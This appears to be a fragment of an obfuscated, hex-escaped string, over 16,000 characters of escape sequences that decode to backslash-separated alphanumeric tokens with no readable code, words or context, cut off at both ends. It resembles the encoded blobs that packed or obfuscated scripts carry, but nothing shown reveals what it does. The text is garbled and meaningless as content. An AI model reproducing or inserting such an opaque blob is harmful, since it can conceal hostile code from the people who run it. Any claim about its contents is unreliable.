c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x45\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c